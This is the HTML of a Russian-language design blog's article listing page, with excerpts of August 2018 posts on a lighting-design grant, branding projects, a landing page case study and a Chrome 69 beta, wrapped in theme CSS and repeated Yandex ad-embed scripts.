<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
  margin-top: 50px;
  padding-top: 0;
  border-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-entry-content {
  width: calc(100% - 50%);
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .no-img .post-entry-content {
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-entry-content {
  width: calc(100% - 50% + );
  margin-top: ;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img .post-entry-content {
  width: 100%;
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-left: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-right: -;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-left: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-right: 0;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-right: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-left: -;
  margin-right: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-right: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-left: 0;
  margin-right: 0;
}
@media screen and (max-width: 768px) {
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
    left: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
    right: 0;
  }
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list .post-entry-content {
  margin-top: -;
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list:not(.mode-list) .no-img .post-entry-content {
  margin-top: 0;
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list.mode-list .no-img .post-entry-content {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list article {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article {
  padding-top: 25px;
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 25px;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list.dividers-on .post-entry-content:after {
  width: calc( - 30px - 30px);
  background: ;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .post-entry-content {
  background: linear-gradient(to bottom,,) no-repeat 0px 150px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content {
  background: ;
  padding: 30px 30px 30px 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content:before {
  display: none;
}
#page .blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-content {
  background: ;
  top: 20px;
  right: 20px;
  bottom: 20px;
  left: 20px;
}
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-head-wrapper,
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-wrapper {
  right: 30px;
  left: 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-content {
  background: none;
  padding: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  bottom: -15px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list.meta-info-off .post-entry-wrapper {
  bottom: -5px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list article:not(.description-off) .post-entry-wrapper {
  bottom: -20px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list:not(.disable-layout-hover) article:hover .post-entry-wrapper {
  bottom: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter a,
.blog-shortcode.blog-list-shortcode-id-1 .filter a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a,
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter-bg-decoration .filter-categories a.act {
  color: #fff;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article {
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article.visible.first {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article {
  margin-top: 0;
  padding-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article.visible.first {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
  padding: 0px 0px 0px 0px;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
  background: #ffffff;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a * {
  color: #2d2d2d;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-title,
.blog-shortcode.blog-list-shortcode-id-1.owl-carousel .entry-title {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta * {
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories * {
  -webkit-text-fill-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list) .post-entry-content {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list):not(.content-bg-on):not(.mode-list) .no-img .post-entry-content {
  padding: 0;
}
@media screen and (max-width: 768px) {
  .blog-shortcode.blog-list-shortcode-id-1 article {
    -webkit-flex-flow: column nowrap;
    -moz-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    margin-top: 20px;
  }
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on article {
    border: none;
  }
  .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.centered-layout-list article {
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
    margin-top: 20px;
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article:first-of-type,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    width: 100%;
    margin: 0;
    top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content:after {
    display: none;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .project-even .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-thumbnail-wrap {
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    padding: 20px 20px 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    padding-top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-categories {
    top: 10px;
    left: 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
    top: 10px;
    right: 10px;
    left: auto;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    padding: 20px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-title {
    margin: 3px 0 5px;
    font-size: 20px;
    line-height: 26px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
    margin: 5px 0 5px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
    margin: 15px 0 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details {
    margin: 5px 0 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details.details-type-link {
    margin-bottom: 2px;
  }
}
</style><div class="articles-list blog-shortcode mode-list blog-list-shortcode-id-1 classic-layout-list content-bg-on scale-img loading-effect-fade-in" data-cur-page="2567" data-post-limit="-1" data-pagination-mode="pages"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-26946 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-grant tag-dizajn tag-marsh tag-na tag-napravleniyu tag-obuchenie tag-po tag-razygryvaet tag-svetovoj category-179 description-off" data-name="МАРШ разыгрывает грант на обучение по направлению «Световой дизайн»" data-date="2018-08-10T18:15:05+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/marsh-razygryvaet-grant-na-obuchenie-po-napravleniyu-svetovoj-dizajn.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/08/marsh-razygryvaet-grant-na-obuchenie-po-napravleniyu-svetovoj-dizajn-570x380.jpg" srcset="https://artforlife.ru/wp-content/uploads/2018/08/marsh-razygryvaet-grant-na-obuchenie-po-napravleniyu-svetovoj-dizajn-570x380.jpg 570w" alt="" title="МАРШ разыгрывает грант на обучение по направлению «Световой дизайн»" width="570" height="380"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/marsh-razygryvaet-grant-na-obuchenie-po-napravleniyu-svetovoj-dizajn.html" title="МАРШ разыгрывает грант на обучение по направлению «Световой дизайн»" rel="bookmark">МАРШ разыгрывает грант на обучение по направлению «Световой дизайн»</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2018/08/10" title="18:15" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-08-10T18:15:05+00:00">10.08.2018</time></a></div>
	<div class="entry-excerpt"><p>Участникам нужно сделать 60-секундный видеоролик про световую среду, в которой мы находимся ежедневно. Задача ролика — обратить внимание человека на свет, который нас окружает, и его влияние на горожанина. Использовать можно любые художественные приемы. Подать заявку можно не позднее 12:00 10 сентября. Победитель получит возможность учиться на программе «Световой дизайн» по специальной цене -50% от&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/marsh-razygryvaet-grant-na-obuchenie-po-napravleniyu-svetovoj-dizajn.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-26944 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-video tag-dizajnkabak tag-kotorye tag-ne tag-prodayut tag-prodayushhie category-179 description-off" data-name="Продающие видео, которые не продают – Дизайн-кабак" data-date="2018-08-10T18:00:06+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/prodayushhie-video-kotorye-ne-prodayut-dizajn-kabak.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/08/prodayushhie-video-kotorye-ne-prodayut-dizajn-kabak-886x591.jpeg" srcset="https://artforlife.ru/wp-content/uploads/2018/08/prodayushhie-video-kotorye-ne-prodayut-dizajn-kabak-886x591.jpeg 886w" alt="" title="Продающие видео, которые не продают – Дизайн-кабак" width="886" height="591"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/prodayushhie-video-kotorye-ne-prodayut-dizajn-kabak.html" title="Продающие видео, которые не продают – Дизайн-кабак" rel="bookmark">Продающие видео, которые не продают – Дизайн-кабак</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2018/08/10" title="18:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-08-10T18:00:06+00:00">10.08.2018</time></a></div>
	<div class="entry-excerpt"><p>Откуда взялся тренд называть любой бизнес, так или иначе связанный с дизайном, «студиями» доподлинно не известно, но подобное благозвучное название на удивление хорошо справляется со своей основной задачей, а именно — пускать в глаза пыль. Едва услышав это волшебное слова, воображение тут же рисует сплоченную команду профессионалов, красивый офис и, конечно же, макбуки. Много макбуков. Но так бывает&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/prodayushhie-video-kotorye-ne-prodayut-dizajn-kabak.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-26962 type-post status-publish format-standard has-post-thumbnail hentry tag-amp tag-breathes tag-court tag-dave tag-mint tag-royal tag-v tag-zhizn tag-novaya description-off" data-name="me &amp; dave Breathes Новая жизнь в Royal Mint Court" data-date="2018-08-10T17:40:26+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/me-amp-dave-breathes-novaya-zhizn-v-royal-mint-court.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/08/1533930307_pre-me-amp-dave-breathes-novaya-zhizn-v-royal-mint-court-1200x800.jpg" srcset="https://artforlife.ru/wp-content/uploads/2018/08/1533930307_pre-me-amp-dave-breathes-novaya-zhizn-v-royal-mint-court-1200x800.jpg 1200w" alt="" title="&lt;pre&gt;me &amp; dave Breathes Новая жизнь в Royal Mint Court" width="1200" height="800"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/me-amp-dave-breathes-novaya-zhizn-v-royal-mint-court.html" title="me &amp; dave Breathes Новая жизнь в Royal Mint Court" rel="bookmark">me &amp; dave Breathes Новая жизнь в Royal Mint Court</a>
	</h3>

	<div class="entry-meta"><span class="category-link">Без рубрики</span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2018/08/10" title="17:40" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-08-10T17:40:26+00:00">10.08.2018</time></a></div>
	<div class="entry-excerpt"><p>me &amp; dave разработала освежающую и уникальную стратегию брендинга для лондонского заведения Royal Mint Court. Исторический британский сайт был незанят и оставлен без внимания в течение почти 20 лет, когда девелопер недвижимости Delancey поручил мне вернуться к жизни и заставить его работать в современном Лондоне. Лондон славится своей архитектурой старого мира и история, но это&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/me-amp-dave-breathes-novaya-zhizn-v-royal-mint-court.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-26942 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-freelancetoday tag-zapusk tag-ortopedicheskih tag-premiya tag-prodazh tag-stulev tag-frilanserov category-179 description-off" data-name="Запуск продаж Ортопедических Стульев / Премия фрилансеров / FREELANCE.TODAY" data-date="2018-08-10T17:30:03+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/zapusk-prodazh-ortopedicheskih-stulev-premiya-frilanserov-freelance-today.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/08/1533911404_zapusk-prodazh-ortopedicheskih-stulev-premiya-frilanserov-freelance-today-733x489.jpg" srcset="https://artforlife.ru/wp-content/uploads/2018/08/1533911404_zapusk-prodazh-ortopedicheskih-stulev-premiya-frilanserov-freelance-today-733x489.jpg 733w, https://artforlife.ru/wp-content/uploads/2018/08/1533911404_zapusk-prodazh-ortopedicheskih-stulev-premiya-frilanserov-freelance-today-734x489.jpg 734w" alt="" title="Запуск продаж Ортопедических Стульев / Премия фрилансеров / FREELANCE.TODAY" width="733" height="489"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/zapusk-prodazh-ortopedicheskih-stulev-premiya-frilanserov-freelance-today.html" title="Запуск продаж Ортопедических Стульев / Премия фрилансеров / FREELANCE.TODAY" rel="bookmark">Запуск продаж Ортопедических Стульев / Премия фрилансеров / FREELANCE.TODAY</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2018/08/10" title="17:30" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-08-10T17:30:03+00:00">10.08.2018</time></a></div>
	<div class="entry-excerpt"><p>Клиент, с которым на тот момент, работали уже около двух лет, решил запустить новый бизнес-проект – Производство и продажу ортопедических (коленных) стульев для детей и взрослых. Это был полноценный бизнес-стартап, так как начинали делать дизайн практически без «живых» фото товаров, логотипов и пр. Была лишь идея и желание продавать 🙂  Поэтому, начали с разработки Лендинга – основной&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/zapusk-prodazh-ortopedicheskih-stulev-premiya-frilanserov-freelance-today.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-26985 type-post status-publish format-standard has-post-thumbnail hentry tag-sagegreenlife tag-verdanta tag-arhitektor tag-zavoevala tag-iz tag-kollektsii tag-kollektsiya tag-nagradu description-off" data-name="Коллекция Verdanta из коллекции Sagegreenlife завоевала награду «Архитектор A + 2018»" data-date="2018-08-10T15:58:16+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/kollektsiya-verdanta-iz-kollektsii-sagegreenlife-zavoevala-nagradu-arhitektor-a-2018.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/08/1533972606_pre-kollektsiya-verdanta-iz-kollektsii-sagegreenlife-zavoevala-nagradu-arhitektor-a-2018-1200x800.jpg" srcset="https://artforlife.ru/wp-content/uploads/2018/08/1533972606_pre-kollektsiya-verdanta-iz-kollektsii-sagegreenlife-zavoevala-nagradu-arhitektor-a-2018-1200x800.jpg 1200w" alt="" title="&lt;pre&gt;Коллекция Verdanta из коллекции Sagegreenlife завоевала награду «Архитектор A + 2018»" width="1200" height="800"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/kollektsiya-verdanta-iz-kollektsii-sagegreenlife-zavoevala-nagradu-arhitektor-a-2018.html" title="Коллекция Verdanta из коллекции Sagegreenlife завоевала награду «Архитектор A + 2018»" rel="bookmark">Коллекция Verdanta из коллекции Sagegreenlife завоевала награду «Архитектор A + 2018»</a>
	</h3>

	<div class="entry-meta"><span class="category-link">Без рубрики</span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2018/08/10" title="15:58" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-08-10T15:58:16+00:00">10.08.2018</time></a></div>
	<div class="entry-excerpt"><p>Недавно коллекция Verdanta от Sagegreenlife получила премию «Архитектор A + 2018». Разработанный в сотрудничестве с Gensler, коллекция Verdanta Collection имеет автономные, перемещаемые жилые стены и мобильные перегородки со встроенным &#8212; в систему рециркуляции орошения.</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/kollektsiya-verdanta-iz-kollektsii-sagegreenlife-zavoevala-nagradu-arhitektor-a-2018.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-26940 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-chrome tag-chromium tag-css tag-beta tag-blog tag-drugoe tag-i tag-mnogoe tag-tryuki category-179 description-off" data-name="Блог Chromium: Chrome 69 Beta: трюки CSS и многое другое" data-date="2018-08-10T15:15:06+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/blog-chromium-chrome-69-beta-tryuki-css-i-mnogoe-drugoe.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/08/pre-blog-chromium-chrome-69-beta-tryuki-css-i-mnogoe-drugoe-532x355.png" srcset="https://artforlife.ru/wp-content/uploads/2018/08/pre-blog-chromium-chrome-69-beta-tryuki-css-i-mnogoe-drugoe-532x355.png 532w, https://artforlife.ru/wp-content/uploads/2018/08/pre-blog-chromium-chrome-69-beta-tryuki-css-i-mnogoe-drugoe-533x355.png 533w" alt="" title="&lt;pre&gt;Блог Chromium: Chrome 69 Beta: трюки CSS и многое другое" width="532" height="355"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/blog-chromium-chrome-69-beta-tryuki-css-i-mnogoe-drugoe.html" title="Блог Chromium: Chrome 69 Beta: трюки CSS и многое другое" rel="bookmark">Блог Chromium: Chrome 69 Beta: трюки CSS и многое другое</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2018/08/10" title="15:15" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-08-10T15:15:06+00:00">10.08.2018</time></a></div>
